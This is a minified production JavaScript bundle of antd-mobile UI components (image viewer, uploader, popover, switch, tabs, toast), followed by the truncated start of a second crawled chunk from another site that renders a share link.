Kt=(0,ne.createUseGesture)([Gt.e,Gt.f]),Qt="adm-image-viewer",Jt=e=>{const{dragLockRef:t,maxZoom:n,imageRender:a,index:r}=e,c=(0,o.useRef)([]),i=(0,o.useRef)(null),s=(0,o.useRef)(null),[{matrix:d},u]=(0,D.useSpring)(()=>({matrix:[1,0,0,1,0,0],config:{tension:200}})),m=(0,Bt.A)(i),f=(0,Bt.A)(s),v=(0,o.useRef)(!1),p=e=>{if(!m||!f)return{x:{position:0,minX:0,maxX:0},y:{position:0,minY:0,maxY:0}};const t=-m.width/2,n=-m.height/2,a=-f.width/2,o=-f.height/2,l=Xt(e),r=l*f.width,c=l*f.height,i=t-(r-m.width),s=t,d=n-(c-m.height),u=n,[v,p]=((e,t)=>{let[n,a]=t;return[e[0]*n+e[2]*a+e[4],e[1]*n+e[3]*a+e[5]]})(e,[a,o]);return{x:{position:v,minX:i,maxX:s},y:{position:p,minY:d,maxY:u}}},g=function(e,t,n){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;return[e<=t-a,e>=n+a]},h=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m||!f)return e;const a=Xt(e),o=a*f.width,l=a*f.height,{x:{position:r,minX:c,maxX:i},y:{position:s,minY:d,maxY:u}}=p(e);if("translate"===t){let t=r,f=s;return t=o>m.width?n?re(r,c,i):ie(r,c,i,50*a):-o/2,f=l>m.height?n?re(s,d,u):ie(s,d,u,50*a):-l/2,qt(e,t-r,f-s)}if("scale"===t&&n){const[t,n]=[o>m.width?re(r,c,i):-o/2,l>m.height?re(s,d,u):-l/2];return qt(e,t-r,n-s)}return e};Kt({onDrag:n=>{var a;if(n.first){const{x:{position:e,minX:t,maxX:n}}=p(d.get());return void(c.current=g(e,t,n))}if(n.pinching)return n.cancel();if(n.tap&&n.elapsedTime>0&&n.elapsedTime<1e3)return void(null===(a=e.onTap)||void 0===a||a.call(e));const o=Xt(d.get());if(t&&(t.current=1!==o),!v.current&&o<=1)u.start({matrix:[1,0,0,1,0,0]});else{const e=d.get(),a=[n.offset[0]-Ut(e),n.offset[1]-Zt(e)],o=qt(e,...n.last?[a[0]+n.velocity[0]*n.direction[0]*200,a[1]+n.velocity[1]*n.direction[1]*200]:a);u.start({matrix:h(o,"translate",n.last),immediate:!n.last});const{x:{position:l,minX:r,maxX:i}}=p(o);n.last&&c.current.some(e=>e)&&g(l,r,i).some(e=>e)&&(t&&(t.current=!1),u.start({matrix:[1,0,0,1,0,0]}))}},onPinch:a=>{var o;v.current=!a.last;const[l]=a.offset;if(l<0)return;let r;r="auto"===n?m&&f?Math.max(m.height/f.height,m.width/f.width):1:n;const c=a.last?re(l,1,r):l;if(null===(o=e.onZoomChange)||void 0===o||o.call(e,c),a.last&&c<=1)u.start({matrix:[1,0,0,1,0,0]}),t&&(t.current=!1);else{if(!m)return;const e=d.get(),n=Xt(e),o=a.origin[0]-m.width/2,l=a.origin[1]-m.height/2;let r=qt(e,-o,-l);r=function(e,t){return _t([t,0,0,arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,0,0],e)}(r,c/n),r=qt(r,o,l),u.start({matrix:h(r,"scale",a.last),immediate:!a.last}),t&&(t.current=!0)}}},{target:i,drag:{from:()=>[Ut(d.get()),Zt(d.get())],pointer:{touch:!0}},pinch:{from:()=>[Xt(d.get()),0],pointer:{touch:!0}}});const b="function"===typeof a&&a(e.image,{ref:s,index:null!==r&&void 0!==r?r:0});return l().createElement("div",{className:"".concat(Qt,"-slide")},l().createElement("div",{className:"".concat(Qt,"-control"),ref:i},l().createElement(D.animated.div,{className:"".concat(Qt,"-image-wrapper"),style:{matrix:d}},b||l().createElement("img",{ref:s,src:e.image,draggable:!1,alt:e.image}))))};let en=null,tn=null;function nn(e){return null===en||null===tn||10===en.getBoundingClientRect().height?e:(tn.style.setProperty("--size",e.toString()),tn.getBoundingClientRect().height)}a&&(en=document.createElement("div"),en.className="adm-px-tester",en.style.setProperty("--size","10"),document.body.appendChild(en),tn=document.createElement("div"),tn.className="adm-px-tester",document.body.appendChild(tn));const an="adm-image-viewer",on=(0,o.forwardRef)((e,t)=>{const n=window.innerWidth+nn(16),[{x:a},r]=(0,D.useSpring)(()=>({x:e.defaultIndex*n,config:{tension:250,clamp:!0}})),c=e.images.length;function i(t){let a=arguments.length>1&&void 0!==arguments[1]&&arguments[1];var o;const l=re(t,0,c-1);null===(o=e.onIndexChange)||void 0===o||o.call(e,l),r.start({x:l*n,immediate:a})}(0,o.useImperativeHandle)(t,()=>({swipeTo:i}));const s=(0,o.useRef)(!1),d=(0,ne.useDrag)(e=>{if(s.current)return;const[t]=e.offset;if(e.last){const a=Math.floor(t/n),o=a+1,l=Math.min(2e3*e.velocity[0],n)*e.direction[0];i(re(Math.round((t+l)/n),a,o))}else r.start({x:t,immediate:!0})},{transform:e=>{let[t,n]=e;return[-t,n]},from:()=>[a.get(),0],bounds:()=>({left:0,right:(c-1)*n}),rubberband:!0,axis:"x",pointer:{touch:!0}});return l().createElement("div",Object.assign({className:"".concat(an,"-slides")},d()),l().createElement(D.animated.div,{className:"".concat(an,"-indicator")},a.to(e=>{const t=re(Math.round(e/n),0,c-1);return"".concat(t+1," / ").concat(c)})),l().createElement(D.animated.div,{className:"".concat(an,"-slides-inner"),style:{x:a.to(e=>-e)}},e.images.map((t,o)=>l().createElement(Jt,{key:o,image:t,onTap:e.onTap,maxZoom:e.maxZoom,imageRender:e.imageRender,index:o,onZoomChange:e=>{if(1!==e){const e=Math.round(a.get()/n);r.start({x:e*n})}},dragLockRef:s}))))}),ln="adm-image-viewer",rn={maxZoom:3,getContainer:null,visible:!1},cn=e=>{var t,n,a;const o=p(rn,e),r=l().createElement(Q,{visible:o.visible,disableBodyScroll:!1,opacity:"thick",afterClose:o.afterClose,destroyOnClose:!0,className:null===(t=null===o||void 0===o?void 0:o.classNames)||void 0===t?void 0:t.mask},l().createElement("div",{className:c()("".concat(ln,"-content"),null===(n=null===o||void 0===o?void 0:o.classNames)||void 0===n?void 0:n.body)},(o.image||"function"===typeof o.imageRender)&&l().createElement(Jt,{image:o.image,onTap:o.onClose,maxZoom:o.maxZoom,imageRender:o.imageRender})),o.image&&l().createElement("div",{className:"".concat(ln,"-footer")},null===(a=o.renderFooter)||void 0===a?void 0:a.call(o,o.image),l().createElement(je,{position:"bottom"})));return $(o.getContainer,r)},sn=Object.assign(Object.assign({},rn),{defaultIndex:0}),dn=(0,o.forwardRef)((e,t)=>{var n,a,r;const i=p(sn,e),[s,d]=(0,o.useState)(i.defaultIndex),u=(0,o.useRef)(null);(0,o.useImperativeHandle)(t,()=>({swipeTo:(e,t)=>{var n;d(e),null===(n=u.current)||void 0===n||n.swipeTo(e,t)}}));const m=(0,o.useCallback)(e=>{var t;e!==s&&(d(e),null===(t=i.onIndexChange)||void 0===t||t.call(i,e))},[i.onIndexChange,s]),f=l().createElement(Q,{visible:i.visible,disableBodyScroll:!1,opacity:"thick",afterClose:i.afterClose,destroyOnClose:!0,className:null===(n=null===i||void 0===i?void 0:i.classNames)||void 0===n?void 0:n.mask},l().createElement("div",{className:c()("".concat(ln,"-content"),null===(a=null===i||void 0===i?void 0:i.classNames)||void 0===a?void 0:a.body)},i.images&&l().createElement(on,{ref:u,defaultIndex:s,onIndexChange:m,images:i.images,onTap:i.onClose,maxZoom:i.maxZoom,imageRender:i.imageRender})),i.images&&l().createElement("div",{className:"".concat(ln,"-footer")},null===(r=i.renderFooter)||void 0===r?void 0:r.call(i,i.images[s],s),l().createElement(je,{position:"bottom"})));return $(i.getContainer,f)}),un=new Set;function mn(){un.forEach(e=>{e.close()}),un.clear()}const fn=f(dn,{show:function(e){mn();const t=Tt(l().createElement(dn,Object.assign({},e,{afterClose:()=>{var n;un.delete(t),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return un.add(t),t}}),vn=f(cn,{Multi:fn,show:function(e){mn();const t=Tt(l().createElement(cn,Object.assign({},e,{afterClose:()=>{var n;un.delete(t),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return un.add(t),t},clear:mn}),pn="adm-space",gn={direction:"horizontal"},hn=e=>{const t=p(gn,e),{direction:n,onClick:a}=t;return i(t,l().createElement("div",{className:c()(pn,{["".concat(pn,"-wrap")]:t.wrap,["".concat(pn,"-block")]:t.block,["".concat(pn,"-").concat(n)]:!0,["".concat(pn,"-align-").concat(t.align)]:!!t.align,["".concat(pn,"-justify-").concat(t.justify)]:!!t.justify}),onClick:a},l().Children.map(t.children,e=>null!==e&&void 0!==e&&l().createElement("div",{className:"".concat(pn,"-item")},e))))},bn="adm-image-uploader",yn=e=>{const{locale:t}=z(),{url:n,file:a,deletable:r,deleteIcon:i,onDelete:s,imageFit:d}=e,u=(0,o.useMemo)(()=>n||(a?URL.createObjectURL(a):""),[n,a]);return(0,o.useEffect)(()=>()=>{a&&URL.revokeObjectURL(u)},[u,a]),l().createElement("div",{className:c()("".concat(bn,"-cell"),"fail"===e.status&&"".concat(bn,"-cell-fail"))},l().createElement(Ot,{className:"".concat(bn,"-cell-image"),src:u,fit:d,onClick:e.onClick}),"pending"===e.status&&l().createElement("div",{className:"".concat(bn,"-cell-mask")},l().createElement("span",{className:"".concat(bn,"-cell-loading")},l().createElement(Re,{color:"white"}),l().createElement("span",{className:"".concat(bn,"-cell-mask-message")},t.ImageUploader.uploading))),r&&l().createElement("span",{className:"".concat(bn,"-cell-delete"),onClick:s},i))},Cn="adm-image-uploader",kn={disableUpload:!1,deletable:!0,deleteIcon:l().createElement(J.A,{className:"".concat(Cn,"-cell-delete-icon")}),showUpload:!0,multiple:!1,maxCount:0,defaultValue:[],accept:"image/*",preview:!0,showFailed:!0,imageFit:"cover"},En=(0,o.forwardRef)((e,t)=>{const{locale:n}=z(),a=p(kn,e),{columns:r}=a,[c,s]=y(a),[d,u]=(0,o.useState)([]),m=(0,o.useRef)(null),f=(0,Bt.A)(m),v=(0,o.useRef)(null),[g,h]=(0,o.useState)(80),b=(0,o.useRef)(null);(0,R.A)(()=>{const e=v.current;if(r&&f&&e){const t=f.width,n=ue(window.getComputedStyle(e).getPropertyValue("height"));h((t-n*(r-1))/r)}},[null===f||void 0===f?void 0:f.width]);const C={"--cell-size":g+"px"};(0,R.A)(()=>{u(e=>e.filter(e=>void 0===e.url||!c.some(t=>t.url===e.url)))},[c]),(0,R.A)(()=>{var e;null===(e=a.onUploadQueueChange)||void 0===e||e.call(a,d.map(e=>({id:e.id,status:e.status})))},[d]);const k=(0,o.useRef)(0),{maxCount:E,onPreview:w,renderItem:x}=a;function N(e){return a.showFailed?e:e.filter(e=>"fail"!==e.status)}const S=(0,o.useRef)(null);(0,Ht.A)(()=>{var e;null===(e=S.current)||void 0===e||e.close()});const O=N(d),M=a.showUpload&&(0===E||c.length+O.length<E),A=l().createElement(l().Fragment,null,c.map((e,t)=>{var n,o;const r=l().createElement(yn,{key:null!==(n=e.key)&&void 0!==n?n:t,url:null!==(o=e.thumbnailUrl)&&void 0!==o?o:e.url,deletable:a.deletable,deleteIcon:a.deleteIcon,imageFit:a.imageFit,onClick:()=>{a.preview&&function(e){S.current=vn.Multi.show({images:c.map(e=>e.url),defaultIndex:e,onClose:()=>{S.current=null}})}(t),w&&w(t,e)},onDelete:()=>(0,mt.sH)(void 0,void 0,void 0,function*(){var n;!1!==(yield null===(n=a.onDelete)||void 0===n?void 0:n.call(a,e))&&s(c.filter((e,n)=>n!==t))})});return x?x(r,e,c):r}),d.map(e=>a.showFailed||"fail"!==e.status?l().createElement(yn,{key:e.id,file:e.file,deletable:"pending"!==e.status,deleteIcon:a.deleteIcon,status:e.status,imageFit:a.imageFit,onDelete:()=>{u(d.filter(t=>t.id!==e.id))}}):null),l().createElement("div",{className:"".concat(Cn,"-upload-button-wrap"),style:M?void 0:{display:"none"}},a.children||l().createElement("span",{className:"".concat(Cn,"-cell ").concat(Cn,"-upload-button"),role:"button","aria-label":n.ImageUploader.upload},l().createElement("span",{className:"".concat(Cn,"-upload-button-icon")},l().createElement(Vt.A,null))),!a.disableUpload&&l().createElement("input",{"aria-label":n.ImageUploader.upload,ref:b,capture:a.capture,accept:a.accept,multiple:a.multiple,type:"file",className:"".concat(Cn,"-input"),onChange:function(e){var t;return(0,mt.sH)(this,void 0,void 0,function*(){e.persist();const{files:n}=e.target;if(!n)return;let o=[].slice.call(n);if(e.target.value="",a.beforeUpload){const e=o.map(e=>function(e,t){return(0,mt.sH)(this,void 0,void 0,function*(){const{beforeUpload:n}=a;let o=e;return o=yield null===n||void 0===n?void 0:n(e,t),o})}(e,o));yield Promise.all(e).then(e=>{o=e.filter(Boolean)})}if(0===o.length)return;if(E>0){const e=c.length+o.length-E;e>0&&(o=o.slice(0,o.length-e),null===(t=a.onCountExceed)||void 0===t||t.call(a,e))}const l=o.map(e=>({id:k.current++,status:"pending",file:e}));u(e=>[...N(e),...l]);const r=[];yield Promise.all(l.map((t,n)=>(0,mt.sH)(this,void 0,void 0,function*(){try{const e=yield a.upload(t.file);r[n]=e,u(n=>n.map(n=>n.id===t.id?Object.assign(Object.assign({},n),{status:"success",url:e.url}):n))}catch(e){u(e=>e.map(e=>e.id===t.id?Object.assign(Object.assign({},e),{status:"fail"}):e)),console.error(e)}}))),s(e=>e.concat(r).filter(Boolean))})}})));return(0,o.useImperativeHandle)(t,()=>({get nativeElement(){return b.current}})),i(a,l().createElement("div",{className:Cn,ref:m},r?l().createElement(Yt,{className:"".concat(Cn,"-grid"),columns:r,style:C},l().createElement("div",{className:"".concat(Cn,"-gap-measure"),ref:v}),A.props.children):l().createElement(hn,{className:"".concat(Cn,"-space"),wrap:!0,block:!0},A.props.children)))});var wn=n(53172),xn=n(25425);const Nn=(0,o.memo)(e=>i(e,l().createElement("svg",{viewBox:"0 0 30 16"},l().createElement("g",{fill:"currentColor"},l().createElement("path",{d:"M0,0 L30,0 L18.07289,14.312538 C16.65863,16.009645 14.13637,16.238942 12.43926,14.824685 C12.25341,14.669808 12.08199,14.49839 11.92711,14.312538 L0,0 L0,0 Z"}))))),Sn={topLeft:"top-start",topRight:"top-end",bottomLeft:"bottom-start",bottomRight:"bottom-end",leftTop:"left-start",leftBottom:"left-end",rightTop:"right-start",rightBottom:"right-end"};var Rn=n(11385),On=n(46078);class Mn extends o.Component{constructor(){super(...arguments),this.element=null}componentDidMount(){this.componentDidUpdate()}componentDidUpdate(){const e=(0,Rn.Ay)(this);e instanceof Element?this.element=e:this.element=null}render(){return this.props.children}}const An=o.forwardRef((e,t)=>{let{children:n}=e;const a=o.useRef(null),l=o.createRef(),r=o.Children.only(n),c=(0,On.f3)(n),i=()=>{var e;return c?(0,Rn.rb)(a.current):null===(e=l.current)||void 0===e?void 0:e.element};o.useImperativeHandle(t,()=>({element:i()}));const s=(0,On.K4)(a,(0,On.A9)(r));return c?o.cloneElement(r,{ref:s}):o.createElement(Mn,{ref:l},r)}),In="adm-popover",Ln={placement:"top",defaultVisible:!1,stopPropagation:["click"],getContainer:()=>document.body,mode:"light"},jn=(0,o.forwardRef)((e,t)=>{const n=p(Ln,e),a=function(e){var t;return null!==(t=Sn[e])&&void 0!==t?t:e}(n.placement),[r,s]=y({value:n.visible,defaultValue:n.defaultVisible,onChange:n.onVisibleChange});(0,o.useImperativeHandle)(t,()=>({show:()=>s(!0),hide:()=>s(!1),visible:r}),[r]);const d=(0,o.useRef)(null),u=(0,o.useRef)(null),m=(0,o.useRef)(null),f=X(n.stopPropagation,i(n,l().createElement("div",{className:c()(In,"".concat(In,"-").concat(n.mode),{["".concat(In,"-hidden")]:!r}),ref:u},l().createElement("div",{className:"".concat(In,"-arrow"),ref:m},l().createElement(Nn,{className:"".concat(In,"-arrow-icon")})),l().createElement("div",{className:"".concat(In,"-inner")},l().createElement("div",{className:"".concat(In,"-inner-content")},n.content))))),[v,g]=(0,o.useState)(null);function h(){var e,t,n;return(0,mt.sH)(this,void 0,void 0,function*(){const o=null!==(t=null===(e=d.current)||void 0===e?void 0:e.element)&&void 0!==t?t:null,l=u.current,r=m.current;if(g(o),!o||!l||!r)return;const{x:c,y:i,placement:s,middlewareData:f}=yield(0,wn.rD)(o,l,{placement:a,middleware:[(0,wn.cY)(nn(12)),(0,wn.BN)({padding:nn(4),crossAxis:!1,limiter:(0,wn.ER)()}),(0,wn.UU)(),(0,wn.jD)(),(0,wn.UE)({element:r,padding:nn(12)})]});Object.assign(l.style,{left:"".concat(c,"px"),top:"".concat(i,"px")});const v=s.split("-")[0],p={top:"bottom",right:"left",bottom:"top",left:"right"}[v],{x:h,y:b}=null!==(n=f.arrow)&&void 0!==n?n:{};Object.assign(r.style,{left:null!=h?"".concat(h,"px"):"",top:null!=b?"".concat(b,"px"):"",right:"",bottom:"",[p]:"calc(var(--arrow-size) * -1)"});const y={top:"0deg",bottom:"180deg",left:"270deg",right:"90deg"}[v];r.style.setProperty("--arrow-icon-rotate",y)})}(0,R.A)(()=>{h()}),(0,o.useEffect)(()=>{if(v&&n.trigger)return v.addEventListener("click",e),()=>{v.removeEventListener("click",e)};function e(){s(e=>!e)}},[v,n.trigger]),(0,o.useEffect)(()=>{const e=u.current;if(v&&e&&r)return(0,wn.ll)(v,e,h,{elementResize:"undefined"!==typeof ResizeObserver})},[v,r]),(0,xn.A)(()=>{n.trigger&&s(!1)},[()=>{var e;return null===(e=d.current)||void 0===e?void 0:e.element},u],["click","touchmove"]);const b=U(r,!1,n.destroyOnHide);return l().createElement(l().Fragment,null,l().createElement(An,{ref:d},n.children),b&&$(n.getContainer,f))}),Pn="adm-popover-menu",Tn=(0,o.forwardRef)((e,t)=>{const n=(0,o.useRef)(null);(0,o.useImperativeHandle)(t,()=>n.current,[]);const a=(0,o.useCallback)(t=>{var a;const{onAction:o}=e;o&&o(t),null===(a=n.current)||void 0===a||a.hide()},[e.onAction]),r=(0,o.useMemo)(()=>{const t=(null===e||void 0===e?void 0:e.maxCount)&&e.actions.length>(null===e||void 0===e?void 0:e.maxCount),n=(null===e||void 0===e?void 0:e.maxCount)&&48*(null===e||void 0===e?void 0:e.maxCount);return l().createElement("div",{className:"".concat(Pn,"-list")},l().createElement("div",{className:c()("".concat(Pn,"-list-inner"),{["".concat(Pn,"-list-scroll")]:t}),style:{height:n}},e.actions.map((e,t)=>{var n;return l().createElement("a",{key:null!==(n=e.key)&&void 0!==n?n:t,className:c()("".concat(Pn,"-item"),"adm-plain-anchor",{["".concat(Pn,"-item-disabled")]:e.disabled}),onClick:()=>{var t;e.disabled||(a(e),null===(t=e.onClick)||void 0===t||t.call(e))}},e.icon&&l().createElement("div",{className:"".concat(Pn,"-item-icon")},e.icon),l().createElement("div",{className:"".concat(Pn,"-item-text")},e.text))})))},[e.actions,a]);return l().createElement(jn,Object.assign({ref:n},e,{className:c()(Pn,e.className),content:r}),e.children)}),Dn=f(jn,{Menu:Tn}),Wn=(0,o.memo)(e=>i(e,l().createElement("svg",{width:"28px",height:"28px",viewBox:"0 0 28 28"},l().createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},l().createElement("g",{transform:"translate(-137.000000, -840.000000)",fill:"#1576FE"},l().createElement("g",{transform:"translate(80.000000, 823.000000)"},l().createElement("g",{transform:"translate(53.000000, 13.000000)"},l().createElement("path",{d:"M17.9996753,31.5 C10.5556724,31.5 4.5,25.4443275 4.5,18.0003247 C4.5,10.5563219 10.5556724,4.5 17.9996753,4.5 C18.5355492,4.5 18.9702974,4.93474816 18.9702974,5.47062208 C18.9702974,6.006496 18.5355492,6.44124416 17.9996753,6.44124416 C11.6261524,6.44124416 6.44124416,11.6267709 6.44124416,18.0002938 C6.44124416,24.3738167 11.6261524,29.5587249 17.9996753,29.5587249 C24.3731982,29.5587249 29.5587249,24.3738167 29.5587249,18.0002938 C29.5587249,14.7964616 28.2778291,11.8169616 25.9523687,9.61220279 C25.5637302,9.24317094 25.5473089,8.62893223 25.9157222,8.23967523 C26.2841356,7.84976878 26.8989928,7.83461537 27.2882498,8.20302872 C30.0042351,10.7787368 31.5,14.2580826 31.5,18.0002938 C31.5,25.4443275 25.4436781,31.5 17.9996753,31.5 Z"})))))))),$n="adm-switch",Fn={defaultChecked:!1},Bn=e=>{const t=p(Fn,e),n=t.disabled||t.loading||!1,[a,r]=(0,o.useState)(!1),{locale:s}=z(),[d,u]=y({value:t.checked,defaultValue:t.defaultChecked,onChange:t.onChange});return i(t,l().createElement("div",{onClick:function(){return(0,mt.sH)(this,void 0,void 0,function*(){if(n||t.loading||a)return;const e=!d;if(t.beforeChange){r(!0);try{yield t.beforeChange(e),r(!1)}catch(aa){throw r(!1),aa}}const o=u(e);if(gt(o)){r(!0);try{yield o,r(!1)}catch(aa){throw r(!1),aa}}})},className:c()($n,{["".concat($n,"-checked")]:d,["".concat($n,"-disabled")]:n||a}),role:"switch","aria-label":s.Switch.name,"aria-checked":d,"aria-disabled":n},l().createElement("div",{className:"".concat($n,"-checkbox")},l().createElement("div",{className:"".concat($n,"-handle")},(t.loading||a)&&l().createElement(Wn,{className:"".concat($n,"-spin-icon")})),l().createElement("div",{className:"".concat($n,"-inner")},d?t.checkedText:t.uncheckedText))))};var Hn=n(58527),Vn=n(90755);function zn(e,t,n){const a=(0,b.A)(e);(0,o.useEffect)(()=>{const e=function(e,t,n){if(e&&"undefined"!==typeof MutationObserver){let a=new MutationObserver(()=>{n()});return a.observe(e,t),()=>{a&&(a.disconnect(),a=null)}}return()=>{}}(t.current,n,a);return e},[t])}const Yn="adm-tabs",Un={activeLineMode:"auto",stretch:!0,direction:"ltr"},Zn=f(e=>{var t;const n=p(Un,e),a=(0,o.useRef)(null),r=(0,o.useRef)(null),s=(0,o.useRef)({}),d={};let u=null;const m=[],f="rtl"===n.direction;!function(e,t){let n=0;!function e(a){l().Children.forEach(a,a=>{(0,Vn.isFragment)(a)?e(a.props.children):(t(a,n),n+=1)})}(e)}(n.children,(e,t)=>{if(!(0,o.isValidElement)(e))return;const n=e.key;if("string"!==typeof n)return;0===t&&(u=n);const a=m.push(e);d[n]=a-1});const[v,g]=y({value:n.activeKey,defaultValue:null!==(t=n.defaultActiveKey)&&void 0!==t?t:u,onChange:e=>{var t;null!==e&&(null===(t=n.onChange)||void 0===t||t.call(n,e))}}),h=(0,o.useRef)(null),[{x:C,width:k},E]=(0,D.useSpring)(()=>({x:0,width:0,config:{tension:300,clamp:!0}})),[{scrollLeft:w},x]=(0,D.useSpring)(()=>({scrollLeft:0,config:{tension:300,clamp:!0}})),[{leftMaskOpacity:N,rightMaskOpacity:S},O]=(0,D.useSpring)(()=>({leftMaskOpacity:0,rightMaskOpacity:0,config:{clamp:!0}}));function M(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=a.current;if(!o)return;const l=d[v];if(void 0===l)return void E.start({x:0,width:0,immediate:!0});const c=r.current;if(!c)return;const i=o.children.item(l+1),s=i.children.item(0),u=s.offsetLeft,m=s.offsetWidth,p=i.offsetLeft,g=i.offsetWidth,h=o.offsetWidth,b=o.scrollWidth,y=o.scrollLeft,C=c.offsetWidth;let k=0,w=0;if("auto"===n.activeLineMode?(k=u,w=m):"full"===n.activeLineMode?(k=p,w=g):k=u+(m-C)/2,f){k=-(h-k-(["auto","full"].includes(n.activeLineMode)?w:C))}E.start({x:k,width:w,immediate:e});const N=b-h;if(N<=0)return;let S=0;S=f?-re(h/2-u+m/2-C,0,N):re(u-(h-m)/2,0,N),t&&!1===n.autoScroll||x.start({scrollLeft:S,from:{scrollLeft:y},immediate:e})}(0,R.A)(()=>{M(!C.isAnimating)},[]),wt(()=>{M()},[v,f,n.activeLineMode]),function(e,t){const n=(0,b.A)(e);(0,R.A)(()=>{const e=t.current;if(e){if(window.ResizeObserver){let t;const a=new ResizeObserver(()=>{t=window.requestAnimationFrame(()=>n(e))});return a.observe(e),()=>{window.cancelAnimationFrame(t),a.disconnect()}}n(e)}},[t])}(()=>{M(!C.isAnimating)},a),zn(()=>{M(!C.isAnimating,!0)},a,{subtree:!0,childList:!0,characterData:!0});const{run:A}=(0,Hn.A)(e=>{const t=a.current;if(!t)return;const n=t.scrollLeft;let o=!1,l=!1;f?(o=Math.round(-n)+t.offsetWidth<t.scrollWidth,l=n<0):(o=n>0,l=n+t.offsetWidth<t.scrollWidth),O.start({leftMaskOpacity:o?1:0,rightMaskOpacity:l?1:0,immediate:e})},{wait:100,trailing:!0,leading:!0});(0,R.A)(()=>{A(!0)},[]);return(0,o.useEffect)(()=>{var e;v&&s.current[v]&&h.current===v&&(null===(e=s.current[v])||void 0===e||e.focus(),h.current=null)},[v]),i(n,l().createElement("div",{className:Yn,style:{direction:n.direction}},l().createElement("div",{className:"".concat(Yn,"-header")},l().createElement(D.animated.div,{className:c()("".concat(Yn,"-header-mask"),"".concat(Yn,"-header-mask-left")),style:{opacity:N}}),l().createElement(D.animated.div,{className:c()("".concat(Yn,"-header-mask"),"".concat(Yn,"-header-mask-right")),style:{opacity:S}}),l().createElement(D.animated.div,{className:"".concat(Yn,"-tab-list"),ref:a,scrollLeft:w,onScroll:A,onKeyDown:e=>{const t=Object.keys(d),n=d[v],a=f?"ArrowLeft"===e.key:"ArrowRight"===e.key,o=f?"ArrowRight"===e.key:"ArrowLeft"===e.key,l=((e,n)=>{const a=t.length;for(let o=0;o<a;o++){const l=t[(e+n*(o+1)+a)%a],r=m.find(e=>e.key===l);if(!(null===r||void 0===r?void 0:r.props.disabled))return l}return t[e]})(n,a?1:-1);(a||o)&&(e.preventDefault(),h.current=l,g(l))},role:"tablist"},l().createElement(D.animated.div,{ref:r,className:"".concat(Yn,"-tab-line"),style:{width:"fixed"===n.activeLineMode?"var(--fixed-active-line-width, 30px)":k,x:C}}),m.map(e=>i(e.props,l().createElement("div",{key:e.key,className:c()("".concat(Yn,"-tab-wrapper"),{["".concat(Yn,"-tab-wrapper-stretch")]:n.stretch})},l().createElement("div",{role:"tab","aria-selected":e.key===v,tabIndex:e.key===v?0:-1,ref:t=>s.current[e.key]=t,onClick:()=>{const{key:t}=e;e.props.disabled||void 0!==t&&null!==t&&g(t.toString())},className:c()("".concat(Yn,"-tab"),{["".concat(Yn,"-tab-active")]:e.key===v,["".concat(Yn,"-tab-disabled")]:e.props.disabled})},e.props.title)))))),m.map(e=>{if(void 0===e.props.children)return null;const t=e.key===v;return l().createElement(Y,{key:e.key,active:t,forceRender:e.props.forceRender,destroyOnClose:e.props.destroyOnClose},l().createElement("div",{className:"".concat(Yn,"-content"),style:{display:t?"block":"none"}},e.props.children))})))},{Tab:()=>null});var Xn=n(95277);const qn="adm-toast",_n={maskClickable:!0,stopPropagation:["click"]},Gn=e=>{const t=p(_n,e),{maskClickable:n,content:a,icon:r,position:i}=t,s=(0,o.useMemo)(()=>{if(null===r||void 0===r)return null;switch(r){case"success":return l().createElement(Xn.A,{className:"".concat(qn,"-icon-success")});case"fail":return l().createElement(J.A,{className:"".concat(qn,"-icon-fail")});case"loading":return l().createElement(Re,{color:"white",className:"".concat(qn,"-loading")});default:return r}},[r]),u=(0,o.useMemo)(()=>{switch(i){case"top":return"20%";case"bottom":return"80%";default:return"50%"}},[i]);return l().createElement(Q,{visible:t.visible,destroyOnClose:!0,opacity:0,disableBodyScroll:!n,getContainer:t.getContainer,afterClose:t.afterClose,style:Object.assign({pointerEvents:n?"none":"auto"},t.maskStyle),className:c()("".concat(qn,"-mask"),t.maskClassName),stopPropagation:t.stopPropagation},l().createElement("div",{className:c()("".concat(qn,"-wrap"))},l().createElement("div",{style:{top:u},className:c()("".concat(qn,"-main"),"".concat(qn,r?"-main-icon":"-main-text"))},s&&l().createElement("div",{className:"".concat(qn,"-icon")},s),l().createElement(d,null,a))))};let Kn=null,Qn=null;const Jn={duration:2e3,position:"center",maskClickable:!0},ea=e=>l().createElement(Gn,Object.assign({},e));function ta(){null===Kn||void 0===Kn||Kn.close(),Kn=null}const na={show:function(e){var t;const n=p(Jn,"string"===typeof e?{content:e}:e),a=l().createElement(ea,Object.assign({},n,{onClose:()=>{Kn=null}}));return Kn?(null===(t=Kn.isRendered)||void 0===t?void 0:t.call(Kn))?Kn.replace(a):(Kn.close(),Kn=Tt(a)):Kn=Tt(a),Qn&&window.clearTimeout(Qn),0!==n.duration&&(Qn=window.setTimeout(()=>{ta()},n.duration)),Kn},clear:ta,config:function(e){void 0!==e.duration&&(Jn.duration=e.duration),void 0!==e.position&&(Jn.position=e.position),void 0!==e.maskClickable&&(Jn.maskClickable=e.maskClickable)}}},90755:(e,t,n)=>{e.exports=n(18439)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/7643.8bd0257a.chunk.js
body_size: 8757
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7643],{1490:(e,t,n)=>{n.d(t,{A:()=>s});n(41594);var i=n(76894),o=n(46320),r=n(15120),a=n(74965),l=n(44414);const d=n(74014),s=()=>{const{site:e}=(0,o.A)(e=>e.site.data),{openShareModal:t}=(0,i.A)(),{image:n}=(0,r.Ay)({src:d});return(0,l.jsx)(a.lP,{height:"75px",padding:"0 10px",children:(0,l.jsx)(a.lP,{style:{backgroundImage:n?"url(".concat(n,")"):"none",backgroundSize:"contain",backgroundRepeat:"no-repeat",backgroundPosition:"center",alignItems:"center"},onClick:t,children:(0,l.jsx)(a.EY,{color:"active",fontWeight:"700",fontSize:"18px",children:null===e||void 0===e?void 0:e.newest_site_url})})})}},13209:(e,t,n)=>{e.exports=n.p+"static/media/desktop1.2b1c81518ecd0ea060d4.webp"},20572:(e,t,n)=>{n.d(t,{v:()=>u});var 